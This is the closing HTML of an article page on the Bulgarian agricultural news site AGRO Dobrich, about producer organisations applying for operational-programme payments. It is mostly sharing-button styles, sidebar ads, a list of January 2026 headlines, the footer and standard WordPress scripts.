            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">споделяне</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagrodobrich.bg%2F2021%2F01%2F12%2Forganizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D0%B2%D0%B5+%D0%B8+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%87%D1%83%D1%86%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B8+%D0%B7%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%BE+%D0%BF%D0%BB%D0%B0%D1%89%D0%B0%D0%BD%D0%B5+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0+%E2%80%9E%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%E2%80%9C&url=https%3A%2F%2Fagrodobrich.bg%2F2021%2F01%2F12%2Forganizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi%2F&via=AgroDobrich" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/&amp;media=https://agrodobrich.bg/wp-content/uploads/2019/08/Плодове-и-зеленчуци2.jpeg&description=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D0%B2%D0%B5+%D0%B8+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%87%D1%83%D1%86%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B8+%D0%B7%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%BE+%D0%BF%D0%BB%D0%B0%D1%89%D0%B0%D0%BD%D0%B5+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0+%E2%80%9E%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%E2%80%9C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9F%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D0%B8+%D0%BD%D0%B0+%D0%BF%D0%BB%D0%BE%D0%B4%D0%BE%D0%B2%D0%B5+%D0%B8+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%87%D1%83%D1%86%D0%B8+%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B7%D0%B0%D1%8F%D0%B2%D0%BA%D0%B8+%D0%B7%D0%B0+%D0%BE%D0%BA%D0%BE%D0%BD%D1%87%D0%B0%D1%82%D0%B5%D0%BB%D0%BD%D0%BE+%D0%BF%D0%BB%D0%B0%D1%89%D0%B0%D0%BD%D0%B5+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0+%E2%80%9E%D0%9E%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8+%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B8%E2%80%9C %0A%0A https://agrodobrich.bg/2021/01/12/organizatsiite-na-proizvoditeli-na-plodove-i-zelenchutsi-podavat-zayavki-za-okonchatelno-plashtane-po-shema-operativni-programi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://agrodobrich.bg/author/admin/">admin</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://agrodobrich.bg/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/%D0%90%D0%93%D0%A0%D0%9E-%D0%94%D0%BE%D0%B1%D1%80%D0%B8%D1%87-652476378556474 
tabs=timeline
&width=300
&height=132
&small_header=false
&adapt_container_width=true
&hide_cover=false
&show_facepile=true
&appId" width="300" height="132" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true">
</iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.corteva.bg/" rel="noopener"><img src="https://agrodobrich.bg/wp-content/uploads/rklm23/corteva-h300-20240110.gif" title="Семена Pioneer® | Corteva Agriscience" alt="Семена Pioneer® | Corteva Agriscience" /></a></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://klasolio.com/bg/" rel="noopener"><img src="https://agrodobrich.bg/wp-content/rklm22/klas-olio-2020.png" title="Клас Олио" alt="Клас Олио" /></a></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438 \u043d\u043e\u0432\u0438\u043d\u0438","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-4424","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "2955";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "591";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">Последни новини</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/22/zapochva-obshtestveno-obsyzhdane-na-izmenenija-predvizhdashti-uvelichavane-na-pomoshtta-v-sektor-pchelarstvo/" rel="bookmark" class="td-image-wrap " title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2026/01/medjpg__623x416_q85_crop_subsampling-2_upscalejpg__623x416_q85_crop_subsampling-2_upscale.jpg__623x416_q85_crop_subsampling-2_upscale-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/22/zapochva-obshtestveno-obsyzhdane-na-izmenenija-predvizhdashti-uvelichavane-na-pomoshtta-v-sektor-pchelarstvo/" rel="bookmark" title="Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор „Пчеларство“">Започва обществено обсъждане на изменения, предвиждащи увеличаване на помощта в сектор...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:46:43+03:00" >2026-01-22</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/20/naz-poiska-razjasnenija-ot-ms-za-pozicijata-na-bylgarija-po-sporazumenieto-es-merkosur/" rel="bookmark" class="td-image-wrap " title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2022/05/НАЗ-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/20/naz-poiska-razjasnenija-ot-ms-za-pozicijata-na-bylgarija-po-sporazumenieto-es-merkosur/" rel="bookmark" title="НАЗ поиска разяснения от МС за позицията на България по споразумението ЕС – Меркосур">НАЗ поиска разяснения от МС за позицията на България по споразумението...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:56:27+03:00" >2026-01-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/14/do-15-fevruari-e-otvoren-priem-na-zajavlenija-v-lozaro-vinarskija-sektor/" rel="bookmark" class="td-image-wrap " title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2025/01/лозе-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/14/do-15-fevruari-e-otvoren-priem-na-zajavlenija-v-lozaro-vinarskija-sektor/" rel="bookmark" title="До 15 февруари е отворен прием на заявления в лозаро-винарския сектор">До 15 февруари е отворен прием на заявления в лозаро-винарския сектор</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:01:04+03:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/12/mzx-udylzhi-srokovete-za-priem-na-zajavlenija-za-podpomagane-po-njakoi-intervencii/" rel="bookmark" class="td-image-wrap " title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2023/06/МЗХ-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/12/mzx-udylzhi-srokovete-za-priem-na-zajavlenija-za-podpomagane-po-njakoi-intervencii/" rel="bookmark" title="МЗХ удължи сроковете за прием на заявления за подпомагане по някои интервенции">МЗХ удължи сроковете за прием на заявления за подпомагане по някои...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:13:56+03:00" >2026-01-12</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack ">
            
            <div class="td-module-thumb"><a href="https://agrodobrich.bg/2026/01/08/bylgarija-nastojava-za-ravni-standarti-i-spravedlivi-dohodi-za-fermerite-v-es/" rel="bookmark" class="td-image-wrap " title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС" ><img width="100" height="75" class="entry-thumb" src="https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg"  srcset="https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-100x75.jpg 100w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-80x60.jpg 80w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-180x135.jpg 180w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-238x178.jpg 238w, https://agrodobrich.bg/wp-content/uploads/2026/01/image_1.jpg__623x416_q85_crop_subsampling-2_upscale-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://agrodobrich.bg/2026/01/08/bylgarija-nastojava-za-ravni-standarti-i-spravedlivi-dohodi-za-fermerite-v-es/" rel="bookmark" title="България настоява за равни стандарти и справедливи доходи за фермерите в ЕС">България настоява за равни стандарти и справедливи доходи за фермерите в...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T11:29:38+03:00" >2026-01-08</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div>
<a href="https://salati-veselina.com/" target="_blank" rel="noopener">
<div style="position:absolute; z-index:500;height:250px;width:100%;"></div>
<iframe src="https://agrodobrich.bg/wp-content/uploads/veselina23/veselina-300x280-20230131.html" width="300" height="280" frameborder="0" scrolling="no"></iframe>
</a>
</div>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://agrodobrich.bg/"><img class="td-retina-data" src="https://agrodobrich.bg/wp-content/uploads/2019/03/agrofooterlogo.png" data-retina="https://agrodobrich.bg/wp-content/uploads/2019/03/agrofooterlogo.png" alt="" title=""  width="400" height="138" /></a></div><div class="footer-text-wrap">АГРО Добрич е сайт от групата на ProNews Добрич и е първият специализиран в тематиката на селското стопанство за региона.
<br/>
За контакт:
<br/>
+(785) 238-4131
<br/>
pronews.dobrich@gmail.com</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Агро Добрич &copy;2022 | Всички права запазени                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2022
        Version: 5.2.2 (rara)
        Deploy mode: deploy
        
        uid: 6974647b1169e
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/agrodobrich.bg\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://agrodobrich.bg/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.2.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>

	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'206166465',post:'4424',tz:'3',srv:'agrodobrich.bg',j:'1:11.5.1'} ]);
		_stq.push([ 'clickTrackerInit', '206166465', '4424' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://agrodobrich.bg/wp-content/uploads/veselina23/gwdgooglead_style.css
body_size: -191
content:
gwd-page.fs{border:none}